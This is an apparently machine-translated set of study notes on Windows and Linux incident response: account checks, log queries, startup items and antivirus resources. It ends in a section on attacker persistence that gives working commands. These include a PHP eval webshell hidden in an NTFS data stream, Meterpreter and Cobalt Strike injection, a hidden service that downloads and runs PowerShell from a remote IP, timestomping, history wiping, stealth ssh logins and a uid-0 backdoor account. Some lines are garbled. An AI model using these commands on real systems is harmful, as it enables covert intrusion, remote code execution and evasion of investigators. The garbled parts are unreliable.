Intrusion detection
windows
I Account, process, self start
① Detection account
1. Direct analysis in Windows
Open the cmd window and enter lusrmgr MSc command to check whether there is a suspicious account
2. Log analysis
"eventvwr.msc #Event viewer and export Windows log -- Security #Analyze with Log Parser
Typical command

1,Query the event of successful login All events of successful login LogParser.exe -i:EVT –o:DATAGRID "SELECT * FROM c:Security.evtx where EventID=4624" Events that specify the login time range: LogParser.exe -i:EVT –o:DATAGRID "SELECT * FROM c:Security.evtx where TimeGenerated>'2018-06-19 23:32:11' and TimeGenerated<'2018-06-20 23:34:00' and EventID=4624" Extract the user name and password of successful login IP: LogParser.exe -i:EVT –o:DATAGRID "SELECT EXTRACT_TOKEN(Message,13,' ') as EventType,TimeGenerated as LoginTime,EXTRACT_TOKEN(Strings,5,'|') as Username,EXTRACT_TOKEN(Message,38,' ') as Loginip FROM c:Security.evtx where EventID=4624" 2,Query the event of login failure All events of login failure: LogParser.exe -i:EVT –o:DATAGRID "SELECT * FROM c:Security.evtx where EventID=4625" Extract login failed user names for aggregation statistics: LogParser.exe -i:EVT "SELECT EXTRACT_TOKEN(Message,13,' ') as EventType,EXTRACT_TOKEN(Message,19,' ') as user,count(EXTRACT_TOKEN(Message,19,' ')) as Times,EXTRACT_TOKEN(Message,39,' ') as Loginip FROM c:Security.evtx where EventID=4625 GROUP BY Message" 3,System history switch on record: LogParser.exe -i:EVT –o:DATAGRID "SELECT TimeGenerated,EventID,Message FROM c:System.evtx where EventID=6005 or EventID=6006"
The last one is often used for analysis
3.D shield for analysis
Scan the backdoor class with D-shield
② Detect ports and processes – > (it is better to use D shield to detect directly)

1. Check the port (windows detection)
Using port view and port conversion
netstat -ano Check the current network connection and locate the suspicious ESTABLISHED netstat -ano Check the current network connection and locate the suspicious ESTABLISHED
②. Detection process
Process without signature verification information Process without description information Owner of the process Is the path of the process legal CPU Or processes that occupy too much memory resources for a long time
③ View startup items, schedule tasks, services
1. View startup item class
a. In the task manager, perform self starting processes (– > publisher free and quirky direct shutdown)
b. View registry
Typically look at these three registries – > that is, the registry you started
HKEY_CURRENT_USER\software\micorsoft\windows\currentversion\run HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Runonce Check whether there are startup exceptions on the right If yes, please delete it, and it is recommended to install anti-virus software to check and kill the virus and remove the residual virus or Trojan horse.
2. Check planned tasks
In the task scheduler
View
3. Service self start
services.msc – > detect service type class
④ Check system directory class files
a.C:\Users \ directory
b. Sort directories by time – > find suspicious files
II Tool killing
`2.1 Virus analysis` PCHunter: http://www.xuetr.com Velvet sword: https://www.huorong.cn Process Explorer: https://docs.microsoft.com/zh-cn/sysinternals/downloads/process-explorer processhacker: https://processhacker.sourceforge.io/downloads.php autoruns: https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns OTL: https://www.bleepingcomputer.com/download/otl/ SysInspector: http://download.eset.com.cn/download/detail/?product=sysinspector `2.2 Virus killing` Kaspersky: http://devbuilds.kaspersky-labs.com/devbuilds/KVRT/latest/full/KVRT.exe (recommended reason: green version, latest disease) Poison Bank) Big spider: http://free.drweb.ru/download+cureit+free (reason for recommendation: scan fast, one download can only take 1 week, update the virus database) Tinder security software: https://www.huorong.cn 360 Antivirus: http://sd.360.cn/download_center.html `2.3 Virus dynamics` CVERC-National Computer Virus Emergency Response Center: http://www.cverc.org.cn Micro step online Threat Intelligence Community: https://x.threatbook.cn Tinder Safety Forum: http://bbs.huorong.cn/forum-59-1.html Drug bully community: http://bbs.duba.net Tencent computer housekeeper: http://bbs.guanjia.qq.com/forum-2-1.html `2.4 Online virus scanning website` http://www.virscan.org / / multi engine online virus scanning network v1.0 02. Currently, 41 anti-virus engines are supported https://habo.qq.com / / Tencent Hubble analysis system https://virusscan.jotti.org //Jotti malware scanning system http://www.scanvir.com / / detect and analyze computer viruses, mobile phone viruses, suspicious files, etc
webshell killing
https://scanner.baidu.com/#/pages/intro
Linux
2.1 account security
Basic use
who View current login user( tty Local login pts (remote login) w Check the system information and want to know the user's behavior at a certain time uptime Check the login time, users and load
Troubleshooting errors
1,Query privileged user(uid Is 0)
[root@localhost ~]# awk -F: '$3==0{print $1}' /etc/passwd
2,Query the account information that can be logged in remotely
[root@localhost ~]# awk '/\$1|\$6/{print $1}' /etc/shadow
3,except root Is there any other account besides the account sudo jurisdiction. If it is not necessary for management, the ordinary account should be deleted sudo jurisdiction
[root@localhost ~]# more /etc/sudoers | grep -v "^#\|^$" | grep "ALL=(ALL)"
4,Disable or delete redundant and suspicious accounts
usermod -L user Disable account, account cannot log in,/etc/shadow The second column is!start
userdel user delete user user
userdel -r user Will delete user User, and will/home Directory user Delete the directory together
2.2 historical orders
History is to view the recorded commands executed in history
2.3 check the abnormal port and abnormal process
Abnormal port – > implemented with netstat (network connection command)
netstat -antlp|more
Check the process file path corresponding to pid,
Run ls -l /proc/
P
I
D
/
e
x
e
or
f
i
l
e
/
p
r
o
c
/
PID/exe or file /proc/
PID/exe or file/proc/PID/exe ($pid is the corresponding pid number)
Abnormal process
ps aux | grep pid
2.4 check startup items
runlevel #View run level commands
Five differences of five levels
0 shutdown
1. Single user mode, which can be imagined as the security mode of windows, is mainly used for system repair
2. Incomplete command line mode without NFS service
The complete command line mode is the standard character interface
4 system retention
5 graphics mode
6 restart
Method of setting running level and setting startup associated program
#Set the operation level of startup vi /etc/inittab id=3: initdefault #Which operation level does the system enter directly after startup #Boot profile /etc/rc.local /etc/rc.d/rc[0~6].d #Therefore, configure -- > startup configuration soft link configuration method ln -s /etc/init.d/sshd /etc/rc.d/rc3.d/S100ssh #Here, sshd is the script file of the specific service, S100ssh is its soft link, and the beginning of S represents self startup during loading; If it is a script file starting with K, it represents running #Level needs to be closed when loading
2.5 inspection catalogue
Command use
more /etc/cron.daily/* #View all files in the directory
Typical catalog
/var/spool/cron/* /etc/crontab /etc/cron.d/* /etc/cron.daily/* /etc/cron.hourly/* /etc/cron.monthly/* /etc/cron.weekly/ /etc/anacrontab /var/spool/anacron/*
2.6 check abnormal documents
find /opt -iname "*" -atime 1 -type f #Find the file accessed one day ago in the / opt directory
2.7 check system log
Default log storage location:/var/log/ View log configuration: more /etc/rsyslog.conf
Typical contents of files under log

Log analysis skills
1,How many positioning IP In the blasting host root Account number:
grep "Failed password for root" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr
| more
What are the positioning IP During blasting:
grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4]
[0-9]|[01]?[0-9][0-9]?)"|uniq -c
What is a user name dictionary?
grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/; print
"$1\n";}'|uniq -c|sort -nr
2,Successful login IP What are:
grep "Accepted " /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more
Date of successful login, user name IP:
grep "Accepted " /var/log/secure | awk '{print $1,$2,$3,$9,$11}'
3,Add a user kali journal:
Jul 10 00:12:15 localhost useradd[2382]: new group: name=kali, GID=1001
Jul 10 00:12:15 localhost useradd[2382]: new user: name=kali, UID=1001, GID=1001,
home=/home/kali
, shell=/bin/bash
Jul 10 00:12:58 localhost passwd: pam_unix(passwd:chauthtok): password changed for kali
#grep "useradd" /var/log/secure
4,delete user kali journal:
Jul 10 00:14:17 localhost userdel[2393]: delete user 'kali'
Jul 10 00:14:17 localhost userdel[2393]: removed group 'kali' owned by 'kali'
Jul 10 00:14:17 localhost userdel[2393]: removed shadow group 'kali' owned by 'kali'
# grep "userdel" /var/log/secure
5,su Switch users:
Jul 10 00:38:13 localhost su: pam_unix(su-l:session): session opened for user good by
root(uid=0)
sudo Authorized execution:
sudo -l
Jul 10 00:43:09 localhost sudo: good : TTY=pts/4 ; PWD=/home/good ; USER=root ;
COMMAND=/sbin/shutdown -r now
Find the intrusion backdoor in the code
method:
Code comparison can be used
Typical tools
WinMerge
Beyond Compare
Blackmail virus decryption
Typical website
[360] The blackmail virus search engine supports the retrieval of more than 800 common blackmail viruses, http://lesuobingdu.360.cn [Tencent search engine supports more than 300 kinds of common blackmail viruses https://guanjia.qq.com/pr/ls/ [[Qiming] VenusEye Blackmail virus search engine, more than 300 blackmail virus families https://lesuo.venuseye.com.cn/ [Qianxin] blackmail virus search engine https://lesuobingdu.qianxin.com/ [Blackmail virus search engine https://edr.sangfor.com.cn/#/information/ransom_search
Typical Toolset
[Tencent Hubble] blackmail software killing tool https://habo.qq.com/tool/index [Jinshan drug bully] blackmail virus immunization tool http://www.duba.net/dbt/wannacry.html [[tinder] security tool download http://bbs.huorong.cn/forum-55-1.html [Ruixing] decryption tool download http://it.rising.com.cn/fanglesuo/index.html [nomoreransom]Ransomware decryption tool set https://www.nomoreransom.org/zh/index.html [MalwareHunterTeam]Ransomware decryption tool set https://id-ransomware.malwarehunterteam.com/ [Kaspersky free blackmail decryptor https://noransom.kaspersky.com/ [Avast]Free ransomware decryption tool https://www.avast.com/zh-cn/ransomware-decryption-tools [Emsisoft]Free ransomware decryption tool https://www.emsisoft.com/ransomware-decryption-tools/free-download [Github Project] collection and summary of blackmail virus decryption tools https://github.com/jiansiting/Decryption-Tools
Log analysis
windows log analysis
① Meaning of event ID

Use 4625 times to check whether it has been blasted
② Login type

Log analysis tool for analysis
LogParser Lizard
Linux Log Analysis
Common commands
grep command
1.grep displays the front and back lines of information
standard unix/linux Lower grep The context is controlled by the following parameters: grep -C 5 foo file display file Match in file foo The line of the string and the top and bottom five lines grep -B 5 foo file display foo And the first five lines grep -A 5 foo file display foo And the last 5 lines see grep The method of version number is grep -V
2.grep finds all files containing a string
grep -rn "hello,world!" * : Represents all files in the current directory, or a file name -r Recursive lookup -n Yes display line number -R Find all files including subdirectories -i ignore case
3. How to display some lines of a file:
at input_file | tail -n +1000 | head -n 2000 #Starting from line 1000, 2000 lines are displayed. 1000 ~ 2999 lines are displayed
4. Find the specified file
//Look for the file init in the directory / etc find /etc -name init
web log analysis
apache environment log analysis
1,List the most visited on the day IP Command:
cut -d- -f 1 log_file|uniq -c | sort -rn | head -20
2,Check how many are there on that day IP visit:
awk '{print $1}' log_file|sort|uniq|wc -l
3,View the number of times a page has been visited:
grep "/index.php" log_file | wc -l
4,View each IP How many pages visited:
awk '{++S[$1]} END {for (a in S) print a,S[a]}' log_file
5,Will each IP The number of pages visited is sorted from small to large:
awk '{++S[$1]} END {for (a in S) print S[a],a}' log_file | sort -n
6,View a IP Which pages were visited:
grep ^111.111.111.111 log_file| awk '{print $1,$7}'
7,Remove the page of the day of search engine statistics:
awk '{print $12,$1}' log_file | grep ^\"Mozilla | awk '{print $2}' |sort | uniq | wc -l
8,Check how many are there in one hour at 14:00 on June 21, 2018 IP visit:
awk '{print $4,$1}' log_file | grep 21/Jun/2018:14 | awk '{print $2}'| sort | uniq | wc -l
Permission maintenance
windows
① Hide file
1. File attributes hide files
Completely hide the file (display method – > turn off hiding in folder options)
attrib +s +a +h +r D:\test\project\test .txt
2. Use ADS to hide files
On the server echo A data stream file, such as index.php It's a normal web page file. We can do it like this: echo ^<?php @eval($_POST['chopper']);?^> > index.php:hidden.jpg
Shell hidden Jpg (generate a Trojan horse)
② Account hiding
Enable the guest account and add Administrator permission to it
③ Process injection
1.meterpreter session injection
migrate PID port -- > to inject

2.cs injection
Select the process, click inject, then select the listener, and click choose. You can find that cobalt strike bounces back to a new session of the target machine
Is the beacon successfully injected into a process.


That is, the injection is successful
Back door maintenance
1. Registry back door
Commonly used
# Run key HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run # Winlogon\Userinit key HKEY_CURRENT_USER\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon There are many similar ones,Key words: Registry startup key.
2. Group policy setting script startup
Run gpedit MSc enters local group policy


Just add the full path – >
as
as C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3. Plan task creation
4. Service self start
Establish self starting service
sc create "KeyName" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8888/logo.gif'))\""
sc description KeyName "Just For Test" //Sets the description string of the service
sc config Name start= auto //Set this service to start automatically
net start Name //Start service
5. Remote control
Linux
① Hide file
touch .test.txt #Add a point to hide the file
② Hide time
#Set the time to index PHP time touch -r index.php webshell.php #Or directly modify the timestamp to a year, a month, a day. As follows: January 2, 2014. touch -t 1401021042.30 webshell.php
③ Hide permissions
chattr +i evil.php Lock file lsattr evil.php Property view chattr -i evil.php Unlock rm -rf 1.evil.php Delete file
④ Hide History
1. Delete the specified record
Deletes the specified command from history history | grep "keyword" Delete numbers from history history -d [num]

⑤ Hide remote ssh login record
The stealth login system will not be detected by w, who, last and other instructions.
ssh -T root@127.0.0.1 /bin/bash -i
Do not record ssh public key locally ssh directory
ssh -o UserKnownHostsFile=/dev/null -T user@host /bin/bash –i
Maintain – > back door
1. Add user and password
# Create an ordinary user with user name guest and password 123456 useradd -p `openssl passwd -1 -salt 'salt' 123456` guest # useradd -p method ` ` is used to store executable system commands, and "$()" can also store command execution statements useradd -p "$(openssl passwd -1 123456)" guest # chpasswd method useradd guest;echo 'guest:123456'|chpasswd # echo -e method useradd test;echo -e "123456\n123456\n" |passwd test
Add root user:
# Create a root user with user name guest and password 123456 useradd -p `openssl passwd -1 -salt 'salt' 123456` guest -o -u 0 -g root -G root -s /bin/bash - d /home/test